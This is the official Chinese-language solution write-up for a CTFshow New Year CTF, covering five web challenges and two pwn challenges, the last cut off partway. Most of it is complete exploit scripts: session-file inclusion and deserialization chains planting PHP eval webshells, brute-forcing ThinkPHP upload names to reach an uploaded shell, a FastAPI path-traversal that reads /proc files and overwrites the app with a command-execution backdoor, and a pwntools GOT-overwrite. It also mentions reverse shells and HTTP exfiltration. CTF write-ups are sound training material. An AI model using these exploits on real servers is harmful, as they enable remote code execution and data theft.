CTFshow元旦水友赛官方wp

比赛概述
- 比赛形式为个人赛
- 比赛时间为48小时
- 开始时间2023年12月31日上午10时
- 结束时间2024年01月02日上午10时
- 比赛平台为 https://ctf.show
- 比赛奖励为现金2866元
详情看https://www.bilibili.com/read/cv28223352/

WEB部分

web1 easy_include

- 题目名称 easy_include
- 出题人 h1xa
- 分值 100分

解析
题目代码
PHP
<?php
function waf($path){
$path = str_replace(".","",$path);
return preg_match("/^[a-z]+/",$path);
}
if(waf($_POST[1])){
include "file://".$_POST[1];
}
观察cookie，发现自动开启了session，直接session文件包含，这里不需要竞争

exp
Python
import requests
# Author:ctfshow-h1xa
url = "xxx"
data = {
'PHP_SESSION_UPLOAD_PROGRESS': '<?php eval($_POST[2]);?>',
'1':'localhost/tmp/sess_ctfshow',
'2':'system("cat /flag_is_here.txt");'
}
file = {
'file': 'ctfshow'
}
cookies = {
'PHPSESSID': 'ctfshow'
}
response = requests.post(url=url,data=data,files=file,cookies=cookies)
print(response.text)

其他解法

没过滤点，直接自由飞翔了

web2 easy_web

- 题目名称 easy_web
- 出题人 chu0
- 分值 200分

解析

[ez_web.pdf]

exp
Python
import socket
import gzip
from io import BytesIO
# 目标服务器信息
# 这里直接写域名，不要http:// 和 /
host = "xxx"
port = 80
replace = "http://" + host + ":" + str(port)
request = '''
POST /?%73%68%6f%77%5b%73%68%6f%77%2e%73%68%6f%77=%43%3a%38%3a%22%53%70%6c%53%74%61%63%6b%22%3a%31%37%31%3a%7b%69%3a%36%3b%3a%4f%3a%33%3a%22%63%74%66%22%3a%32%3a%7b%73%3a%32%3a%22%68%31%22%3b%4f%3a%34%3a%22%73%68%6f%77%22%3a%30%3a%7b%7d%73%3a%32%3a%22%68%32%22%3b%61%3a%31%3a%7b%69%3a%30%3b%61%3a%33%3a%7b%69%3a%30%3b%73%3a%30%3a%22%22%3b%69%3a%31%3b%73%3a%30%3a%22%22%3b%69%3a%32%3b%4f%3a%31%30%3a%22%43%68%75%30%5f%77%72%69%74%65%22%3a%33%3a%7b%73%3a%34%3a%22%63%68%75%30%22%3b%73%3a%39%3a%22%78%69%75%78%69%75%78%69%75%22%3b%73%3a%34%3a%22%63%68%75%31%22%3b%52%3a%31%30%3b%73%3a%33%3a%22%63%6d%64%22%3b%4e%3b%7d%7d%7d%7d%7d&name=php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8/convert.base64-decode/resource=ctfw&chu0=Y=00X=00N=00z=00Z=00X=00J=000=00&cmd=%73%68%6f%77_source(chr(47).chr(102).chr(108).chr(97).chr(103)); HTTP/1.1
Host: '''+host+'''
Content-Length: 38
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: '''+replace+'''
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: '''+replace+'''/?%73%68%6f%77%5b%73%68%6f%77%2e%73%68%6f%77=%43%3a%38%3a%22%53%70%6c%53%74%61%63%6b%22%3a%31%37%31%3a%7b%69%3a%36%3b%3a%4f%3a%33%3a%22%63%74%66%22%3a%32%3a%7b%73%3a%32%3a%22%68%31%22%3b%4f%3a%34%3a%22%73%68%6f%77%22%3a%30%3a%7b%7d%73%3a%32%3a%22%68%32%22%3b%61%3a%31%3a%7b%69%3a%30%3b%61%3a%33%3a%7b%69%3a%30%3b%73%3a%30%3a%22%22%3b%69%3a%31%3b%73%3a%30%3a%22%22%3b%69%3a%32%3b%4f%3a%31%30%3a%22%43%68%75%30%5f%77%72%69%74%65%22%3a%33%3a%7b%73%3a%34%3a%22%63%68%75%30%22%3b%73%3a%39%3a%22%78%69%75%78%69%75%78%69%75%22%3b%73%3a%34%3a%22%63%68%75%31%22%3b%52%3a%31%30%3b%73%3a%33%3a%22%63%6d%64%22%3b%4e%3b%7d%7d%7d%7d%7d&name=php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8/convert.base64-decode/resource=ctfw&chu0=Y=00X=00N=00z=00Z=00X=00J=000=00&cmd=%73%68%6f%77_source(chr(47).chr(102).chr(108).chr(97).chr(103));
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
chu0=1&cmd=1&name=1&show%5Bshow.show=1
'''
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.connect((host, port))
s.sendall(request.encode())
response = s.recv(4096)
header, content = response.split(b'\r\n\r\n', 1)
if header.startswith(b'HTTP/1.1 200 OK') and b'Content-Encoding: gzip' in header:
with gzip.GzipFile(fileobj=BytesIO(content)) as f:
uncompressed_data = f.read()
print(uncompressed_data.decode('utf-8'))
else:
print(content.decode('utf-8'))

web3 孤注一掷

- 题目名称 孤注一掷
- 出题人 h1xa
- 0day~
- 分值 400分

解析

robots.txt查看源码泄露,下载www.zip发现 存在文件上传控制器
PHP
<?php
namespace app\index\controller;
use think\Controller;
use think\Request;
class Upload extends Controller
{
public function image(Request $request)
{
$file = $request->file('file');
if( ! $file ) {
$this->error("error.");
}
$info = $file->move(ROOT_PATH . 'public' . DS . 'uploads');
$filename = '/uploads/' . str_replace("\\", "/", $info->getSaveName());
$this->success('', null, $filename);
}
}

路径确认为了 ROOT_PATH . 'public' . DS . 'uploads'

下面只要确定好文件名，即可getshell

File.php 中
PHP
// 文件保存命名规则
$saveName = $this->buildSaveName($savename);
$filename = $path . $saveName;
跟进 buildSaveName 方法
PHP
protected function buildSaveName($savename)
{
// 自动生成文件名
if (true === $savename) {
if ($this->rule instanceof \Closure) {
$savename = call_user_func_array($this->rule, [$this]);
} else {
switch ($this->rule) {
case 'date':
$savename = date('Ymd') . DS . md5(microtime(true));
break;
default:
//省略
}
}
} elseif ('' === $savename || false === $savename) {
$savename = $this->getInfo('name');
}
if (!strpos($savename, '.')) {
$savename .= '.' . pathinfo($this->getInfo('name'), PATHINFO_EXTENSION);
}
return $savename;
}
漏洞代码
PHP
$savename = date('Ymd') . DS . md5(microtime(true));
路径中前半部分年月日可控，后半部分和时间有关，可以碰撞，后面详细讲碰撞

前面的$file 通过 $request->file('file');获得，跟进
PHP
/**
* 获取上传的文件信息
* @access public
* @param string|array $name 名称
* @return null|array|\think\File
*/
public function file($name = '')
{
if (empty($this->file)) {
$this->file = isset($_FILES) ? $_FILES : [];
}
if (is_array($name)) {
return $this->file = array_merge($this->file, $name);
}
$files = $this->file;
if (!empty($files)) {
// 处理上传文件
$array = [];
foreach ($files as $key => $file) {
if (is_array($file['name'])) {
//省略
} else {
if ($file instanceof File) {
$array[$key] = $file;
} else {
if (empty($file['tmp_name']) || !is_file($file['tmp_name'])) {
continue;
}
$array[$key] = (new File($file['tmp_name']))->setUploadInfo($file);
}
}
}
//省略
}
return;
}
这里设置info为$_FILES['file']

PHP
public function setUploadInfo($info)
{
$this->info = $info;
return $this;
}
也就是这里
PHP
/**
* 获取上传文件的信息
* @access public
* @param string $name 信息名称
* @return array|string
*/
public function getInfo($name = '')
{
return isset($this->info[$name]) ? $this->info[$name] : $this->info;
}
其实拿到的是$_FILES['file']['name']

再看后缀处理
PHP
if (!strpos($savename, '.')) {
$savename .= '.' . pathinfo($this->getInfo('name'), PATHINFO_EXTENSION);
}
这里只要上传php文件，就获得的是$_FILES['file']['name']
后缀就是我们自定义的后缀php

再看拼接
PHP
if (!strpos($savename, '.')) {
$savename .= '.' . pathinfo($this->getInfo('name'), PATHINFO_EXTENSION);
}

帮我们加了. 后，也就是
date('Ymd') . DS . md5(microtime(true)).php

下面开始爆破

从http的返回头可以看到服务器时间
我们转换后，直接在这个范围内爆破即可


exp
Python
import requests
from datetime import datetime
import subprocess
import pytz
import hashlib
# Author:ctfshow-h1xa
url ="http://792724e5-9877-4dfb-9cfe-2f267337ca9d.challenge.ctf.show/"
scriptDate = ""
prefix = ""
session = requests.Session()
headers = {'User-Agent': 'Android'}
def init():
route="?url="+url
session.get(url=url+route,headers=headers)
def getPrefix():
route="index/upload/image"
file = {"file":("1.php",b"<?php echo 'ctfshow';eval($_POST[1]);?>")}
response = session.post(url=url+route,files=file,headers=headers)
response_date = response.headers['date']
print("正在获取服务器时间：")
print(response_date)
date_time_obj = datetime.strptime(response_date, "%a, %d %b %Y %H:%M:%S %Z")
date_time_obj = date_time_obj.replace(tzinfo=pytz.timezone('GMT'))
date_time_obj_gmt8 = date_time_obj.astimezone(pytz.timezone('Asia/Shanghai'))
print("正在转换服务器时间：")
print(date_time_obj_gmt8)
year = date_time_obj_gmt8.year
month = date_time_obj_gmt8.month
day = date_time_obj_gmt8.day
hour = date_time_obj_gmt8.hour
minute = date_time_obj_gmt8.minute
second = date_time_obj_gmt8.second
global scriptDate,prefix
scriptDate = str(year)+str(month)+(str("0"+str(day)) if day<10 else str(day))
seconds = int(date_time_obj_gmt8.timestamp())
print("服务器时间：")
print(seconds)
code = f'''php -r "echo mktime({hour},{minute},{second},{month},{day},{year});"'''
print("脚本时间：")
result = subprocess.run(code,shell=True, capture_output=True, text=True)
script_time=int(result.stdout)
print(script_time)
if seconds == script_time:
print("时间碰撞成功，开始爆破毫秒")
prefix = seconds
else:
print("错误，服务器时间和脚本时间不一致")
exit()
def checkUrl():
h = open("url.txt","a")
global scriptDate
for i in range(1000,9999):
target = str(prefix)+"."+str(i)
md5 =string_to_md5(target)
route = "/uploads/"+scriptDate+"/"+md5+".php"
print("正在爆破"+route)
response = session.get(url=url+route,headers=headers)
if response.status_code == 200:
print("成功getshell，地址为 "+url+route)
exit()
h.write(route+"\n")
h.close()
print("爆破结束")
return
def string_to_md5(string):
md5_val = hashlib.md5(string.encode('utf8')).hexdigest()
return md5_val
if __name__ == "__main__":
init()
getPrefix()
checkUrl()

web4 easy_login

- 题目名称 easy_login
- 出题人 h1xa
- 0day~
- 分值 400分

解析
是以前题目的补丁版本 ，以前题目出现了fast gc的非预期，这里进行了patch
结果依然还是非预期
题目已经开源
题目源码：https://gitee.com/ctfshow/easy-login

下面是预期解的思路

主要更新的地方在
PHP
class userLogger{
public $username;
private $password;
private $filename;
public function __construct(){
$this->filename = "log.txt_$this->username-$this->password";
$data = "最后操作时间：".date("Y-m-d H:i:s")." 用户名 $this->username 密码 $this->password \n";
$d = file_put_contents($this->filename,$data,FILE_APPEND);
}
public function setLogFileName($filename){
$this->filename = $filename;
}
public function __wakeup(){
$this->filename = "log.txt";
}
public function user_register($username,$password){
$this->username = $username;
$this->password = $password;
$data = "操作时间：".date("Y-m-d H:i:s")."用户注册： 用户名 $username 密码 $password\n";
file_put_contents($this->filename,$data,FILE_APPEND);
}
public function user_login($username,$password){
$this->username = $username;
$this->password = $password;
$data = "操作时间：".date("Y-m-d H:i:s")."用户登陆： 用户名 $username 密码 $password\n";
file_put_contents($this->filename,$data,FILE_APPEND);
}
public function user_logout(){
$data = "操作时间：".date("Y-m-d H:i:s")."用户退出： 用户名 $this->username\n";
file_put_contents($this->filename,$data,FILE_APPEND);
}
// public function __destruct(){
// $data = "最后操作时间：".date("Y-m-d H:i:s")." 用户名 $this->username 密码 $this->password \n";
// $d = file_put_contents($this->filename,$data,FILE_APPEND);
// }
}

将析构方法进行了注释删除，内容移到构造方法中，试图patch掉fast gc的非预期

利用脚本如下

exp
Python
import requests
import time
# Author:ctfshow-h1xa
url = "http://xxx/"
def step1():
data={
"username":"userLogger",
"password":"<?=eval($_POST[1]);?>.php"
}
response = requests.post(url=url+"index.php?action=do_register",data=data)
time.sleep(1)
if "script" in response.text:
print("第一步执行完毕")
else:
print(response.text)
exit()
def step2():
data="token=user|O%3A11%3A%22application%22%3A6%3A%7Bs%3A6%3A%22cookie%22%3BO%3A13%3A%22cookie_helper%22%3A1%3A%7Bs%3A21%3A%22%00cookie_helper%00secret%22%3Bs%3A20%3A%22ctfshow_36d_boy_h1xa%22%3B%7Ds%3A5%3A%22mysql%22%3BO%3A12%3A%22mysql_helper%22%3A2%3A%7Bs%3A16%3A%22%00mysql_helper%00db%22%3Ba%3A7%3A%7Bs%3A3%3A%22dsn%22%3Bs%3A55%3A%22mysql%3Ahost%3D127.0.0.1%3Bdbname%3Dblog%3Bport%3D3306%3Bcharset%3Dutf8%22%3Bs%3A4%3A%22host%22%3Bs%3A9%3A%22127.0.0.1%22%3Bs%3A4%3A%22port%22%3Bs%3A4%3A%223306%22%3Bs%3A6%3A%22dbname%22%3Bs%3A4%3A%22blog%22%3Bs%3A8%3A%22username%22%3Bs%3A4%3A%22root%22%3Bs%3A8%3A%22password%22%3Bs%3A4%3A%22root%22%3Bs%3A7%3A%22charset%22%3Bs%3A4%3A%22utf8%22%3B%7Ds%3A6%3A%22option%22%3Ba%3A1%3A%7Bi%3A19%3Bi%3A262152%3B%7D%7Ds%3A9%3A%22dispather%22%3BN%3Bs%3A5%3A%22loger%22%3BO%3A10%3A%22userLogger%22%3A3%3A%7Bs%3A8%3A%22username%22%3BN%3Bs%3A20%3A%22%00userLogger%00password%22%3BN%3Bs%3A20%3A%22%00userLogger%00filename%22%3Bs%3A10%3A%22..%2Flog.txt%22%3B%7Ds%3A5%3A%22debug%22%3Bb%3A1%3Bs%3A10%3A%22dispatcher%22%3BO%3A10%3A%22dispatcher%22%3A0%3A%7B%7D%7D"
response = requests.get(url=url+"index.php?action=main&token="+data)
time.sleep(1)
print("第二步执行完毕")
def step3():
data={
"1":"system('whoami && cat /f*');",
}
response = requests.post(url=url+"log.txt_-%3C%3F%3Deval(%24_POST%5B1%5D)%3B%3F%3E.php",data=data)
time.sleep(1)
if "www-data" in response.text:
print("第三步 getshell 成功")
print(response.text)
else:
print("第三步 getshell 失败")
if __name__ == '__main__':
step1()
step2()
step3()

web5 easy_api

- 题目名称 easy_api
- 出题人 h1xa
- 分值 400分

解析
访问openapi.json 获取路由
JSON
{
"openapi": "3.1.0",
"info": {
"title": "FastAPI",
"version": "0.1.0"
},
"paths": {
"/upload/": {
"post": {
"summary": "Upload File",
"operationId": "upload_file_upload__post",
"requestBody": {
"content": {
"multipart/form-data": {
"schema": {
"$ref": "#/components/schemas/Body_upload_file_upload__post"
}
}
},
"required": true
},
"responses": {
"200": {
"description": "Successful Response",
"content": {
"application/json": {
"schema": {}
}
}
},
"422": {
"description": "Validation Error",
"content": {
"application/json": {
"schema": {
"$ref": "#/components/schemas/HTTPValidationError"
}
}
}
}
}
}
},
"/uploads/{fileIndex}": {
"get": {
"summary": "Download File",
"operationId": "download_file_uploads__fileIndex__get",
"parameters": [
{
"name": "fileIndex",
"in": "path",
"required": true,
"schema": {
"type": "string",
"title": "Fileindex"
}
}
],
"responses": {
"200": {
"description": "Successful Response",
"content": {
"application/json": {
"schema": {}
}
}
},
"422": {
"description": "Validation Error",
"content": {
"application/json": {
"schema": {
"$ref": "#/components/schemas/HTTPValidationError"
}
}
}
}
}
}
},
"/list": {
"get": {
"summary": "List File",
"operationId": "list_file_list_get",
"responses": {
"200": {
"description": "Successful Response",
"content": {
"application/json": {
"schema": {}
}
}
}
}
}
},
"/": {
"get": {
"summary": "Index",
"operationId": "index__get",
"responses": {
"200": {
"description": "Successful Response",
"content": {
"application/json": {
"schema": {}
}
}
}
}
}
}
},
"components": {
"schemas": {
"Body_upload_file_upload__post": {
"properties": {
"file": {
"type": "string",
"format": "binary",
"title": "File"
}
},
"type": "object",
"required": [
"file"
],
"title": "Body_upload_file_upload__post"
},
"HTTPValidationError": {
"properties": {
"detail": {
"items": {
"$ref": "#/components/schemas/ValidationError"
},
"type": "array",
"title": "Detail"
}
},
"type": "object",
"title": "HTTPValidationError"
},
"ValidationError": {
"properties": {
"loc": {
"items": {
"anyOf": [
{
"type": "string"
},
{
"type": "integer"
}
]
},
"type": "array",
"title": "Location"
},
"msg": {
"type": "string",
"title": "Message"
},
"type": {
"type": "string",
"title": "Error Type"
}
},
"type": "object",
"required": [
"loc",
"msg",
"type"
],
"title": "ValidationError"
}
}
}
}

上传文件名带有 / 的文件发现上传失败，list没有看到上传文件，怀疑使用了·
os.path.join 进行了路径拼接

那只要上传文件名字换成我们需要读取的文件名字，即可

即使上传失败，通过读取路由 依然可以成功读取到敏感文件

这里fastapi 如果使用uvicorn 进行负载，并启动了热部署，可以拿到路径后，直接覆盖主程序
自己写一个getshell的api即可

主要思路如下：
- 拿到uvicorn启动的目录 可以从环境变量中读取
- 拿到uvicorn 启动的脚本名字 cmdline中读取
- 检查 cmdline 中是否有 reload参数
- 写一个100字符内的api木马，覆盖主程序，名字不能变
- 用api木马getshell

tips:
- 上传文件限定长度为100字符，需要写一个微型api马
- 文件读取限定长度为100字符
- 无回显，需要反弹处理，没有nc 可以使用ptyhon或者bash反弹
- 也可以http外带出数据
- 写可以path掉自己的微型马 换大马

题目的关键代码如下
Python
@app.post("/upload/")
async def upload_file(file: UploadFile,background_tasks: BackgroundTasks):
contents = await file.read()
index = str(uuid.uuid4())
name = file.filename
files.update({index:name})
uploads_dir = os.path.join(os.getcwd()+"/uploads/", files[index])
background_tasks.add_task(create_file,uploads_dir,contents[:100])
return {"fileName": index}
# Author:ctfshow-h1xa
@app.get("/uploads/{fileIndex}")
async def download_file(fileIndex: str):
dust = os.path.join(os.getcwd()+"/uploads/", files[fileIndex])
with open(dust,"r") as f:
contents = f.read(100)
return {"fileName": fileIndex,"fileContent":contents}
@app.get("/list")
async def list_file():
return {"fileName": [*files]}

微型api马可以参考，小于100字符，注意替换${app}为实际值，一般为app
Python
import uvicorn,os
from fastapi import *
{app} = FastAPI()
@{app}.get("/s")
def s(c):
os.popen(c)


exp
Python
#-*- coding : utf-8 -*-
# coding: utf-8
import time
import requests
import io,json
url = "http://xxxx/"
app = ''
# Author:ctfshow-h1xa
def get_api():
response = requests.get(url=url+"openapi.json")
if "FastAPI" in response.text:
apijson = json.loads(response.text)
return apijson
def get_pwd():
pwd = ''
for pid in range(20):
data = f'/proc/{pid}/environ'
file = upload(data)
content = download(file['fileName'])
if content['fileName'] and 'PWD' in content['fileContent']:
pwd = content['fileContent'][content['fileContent'].find("PWD=")+4:content['fileContent'].find("GPG_KEY=")]+'/'
break
return pwd
def get_python_file():
python_file = ''
for pid in range(20):
data = f'/proc/{pid}/cmdline'
file = upload(data)
content = download(file['fileName'])
if content['fileName'] and 'uvicorn' in content['fileContent']:
if 'reload' in content['fileContent']:
print("[√] 检测到存在reload参数，可以进行热部署")
python_file = content['fileContent'][content['fileContent'].find("uvicorn")+7:content['fileContent'].find(":")]+".py"
print(f"[√] 检测到主程序，{python_file}")
global app
app = content['fileContent'][content['fileContent'].find("uvicorn")+7+len(python_file)-3+1:content['fileContent'].find("--")]
print(f"[√] 检测到uvicorn的应用名，{app}")
else:
print("[x] 检测到无reload参数，无法热部署，程序结束")
exit()
break
return python_file
def new_file():
global app
return f'''
import uvicorn,os
from fastapi import *
{app} = FastAPI()
@{app}.get("/s")
def s(c):
os.popen(c)
'''.replace("\x00","")
def get_shell(name):
name = name.replace("\x00","")
response = requests.post(
url=url+"upload/",
files={"file":(name, new_file())}
)
if 'fileName' in response.text:
print(f"[√] 上传成功，等待5秒重载主程序 ")
for i in range(5):
time.sleep(1)
print("[√] "+str(5-i)+" 秒后验证重载")
else:
print("[x] 主程序重写失败，程序退出")
exit()
try:
response = requests.get(url=url+'s/?c=whoami', timeout=3)
except:
print("[x] 主程序重载失败，程序退出")
exit()
if response.status_code == 200:
print(f"[√] 恭喜，getshell成功 路径为{url}s/ ")
else:
print("[x] 主程序重载失败，程序退出")
exit()
def upload(name):
f = io.BytesIO(b'a' * 100)
response = requests.post(
url=url+"upload/",
files={"file":(name, f)}
)
if 'fileName' in response.text:
data = json.loads(response.text)
return data
else:
return {'fileName':''}
def download(file):
response = requests.get(url=url+"uploads/"+file)
if 'fileName' in response.text:
data = json.loads(response.text)
return data
else:
return {'fileName':''}
def main():
print("[√] 开始读取openapi.json")
apijson = get_api()
print("[√] 开放api有")
print(*apijson['paths'])
print("[√] 开始读取运行目录")
pwd = get_pwd()
if pwd:
print(f"[√] 运行目录读取成功 路径为{pwd}")
else:
print("[x] 运行路径读取失败，程序退出")
exit()
python_file = get_python_file()
if python_file:
print(f"[√] uvicorn主文件读取成功 路径为{pwd}{python_file}")
else:
print("[x] uvicorn主文件读取失败，程序退出")
exit()
get_shell(pwd+python_file)
if __name__ == "__main__":
main()

PWN部分

pwn1 Badboy

- 题目名称 Badboy
- 出题人 Zz_Zz
- 题目描述 坏男孩的心思你不懂
- 分值 100分

一、环境

libc版本：GNU C Library (Ubuntu GLIBC 2.27-3ubuntu1.6) stable release version 2.27.

操作系统：pwn01链接的靶机

题目描述：坏男孩的心思你不懂

二、程序保护情况

Shell
ctfshow@ubuntu:~/BadBoy-2$ checksec BadBoy-2
[*] '/home/ctfshow/BadBoy-2/BadBoy-2'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)

三、解题过程

使用ida查看程序反编译代码



查看kl变量，发现是全局变量，且初始值为6



while循环语句里，读取%ld的数字，存储到无符号的变量v4，并使用write打印kl长度的buf+v4的内容，输出完毕后将kl值减3，

因此while语句可以执行两次，第一次打印的长度为6，第二次打印的长度为3

利用两次打印，通过数组溢出，实现stack地址和libc地址末3字节的泄露。



由于v5值不能大于8，打算通过输入负数，通过数组溢出，实现puts.got表的更改，更改为system函数地址。

buf的内容只允许输入3个字符，无法输入"/bin/sh\x00"，因此直接输入"sh\x00"获取shell。

[Badboy-2视频解说.mp4]

exp
Python
from pwn import *
context(log_level='debug',arch='amd64',os='linux')
filename = "./BadBoy-2"
io = process(filename)
elf = ELF(filename)
libc = elf.libc
#gdb.attach(io,"b *0x400987")
payload = "40"
io.sendlineafter("i am bad boy \n",payload)
stack_addr = u64(io.recv(6).ljust(8,b'\x00'))
print("stack_addr:" + hex(stack_addr))
payload = "24"
io.sendlineafter("i am bad boy \n",payload)
libc_start_call_main = u64(io.recv(3).ljust(8,b'\x00'))
print("libc_start_call_main:" + hex(libc_start_call_main))
payload = b'sh\x00'
io.sendafter("because i'm not girl ",payload)
puts_got_index = -(stack_addr - 0xf8 - 0x601018)
print("puts_got_index:" + hex(puts_got_index))
payload = str(puts_got_index)
io.sendlineafter("so can you fell me? ",payload)
system_addr = libc_start_call_main - 0x21c87 + libc.sym['system']
payload = p64(system_addr)
io.sendafter("HaHaHa ",payload)
io.interactive()

pwn2 s.s.a.l

- 题目名称 s.s.a.l
- 出题人 Zz_Zz
- 分值 200分

一、环境

libc版本：GNU C Library (Ubuntu GLIBC 2.27-3ubuntu1.6) stable release version 2.27.

操作系统：pwn01链接的靶机

题目描述：这个程序怎么一个输出函数都没有？

二、程序保护情况

Shell
ctfshow@ubuntu:~/s.s.a.l$ checksec s.s.a.l
[*] '/home/ctfshow/s.s.a.l/s.s.a.l'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)

三、解题过程

首先使用ida查看反编译代码



存在读入0x50长度到v4中，但无溢出现象。

查看zz_zz函数，发现是一些初始化函数，其中有几句是获取随机数的代码



接着查看Zz_Zz_955函数



v5是一段乱序的"/bin/sh"字符串

其次程序开始接收seed的数字(&unk_400984是“%d”)，然后将seed作为随机数种子使用。

接着是一个do-while语句，一共会执行7次循环。作用是将v5的内容作为随机存储在全局变量d中。

然后读取0x58的内容到v5中，这里存在栈溢出。

接着观察程序其它指令，发现存在部分无法反编译的指令。

